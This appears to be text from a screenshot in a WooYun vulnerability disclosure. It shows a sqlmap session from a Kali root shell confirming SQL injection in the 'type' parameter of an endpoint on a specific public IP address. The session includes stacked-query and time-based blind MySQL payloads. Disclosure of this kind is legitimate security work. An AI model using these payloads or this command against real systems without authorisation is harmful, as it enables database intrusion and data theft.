 root@kali:~# sqlmap -u "http://111.12.33.3/getSpecialIpConfigList?type=1" --dbms=mysql
sqlmap
{1.0-dev-nongit-20150907}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual conse
licable local, state and federal laws. Developers assume no liability and are not resp
[*] starting at 19:55:16
[19:55:16] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/t
US) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/4.0.213.1 Safari/532.1'
[19:55:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: type=1);(SELECT * FROM (SELECT(SLEEP(5)))bjPU)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: type=1) AND (SELECT * FROM (SELECT(SLEEP(5)))VzMf) AND (9587=9587
---
[19:55:17] [INFO] testing MySQL
[19:55:17] [INFO] confirming MySQL
[19:55:17] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL >= 5.0.0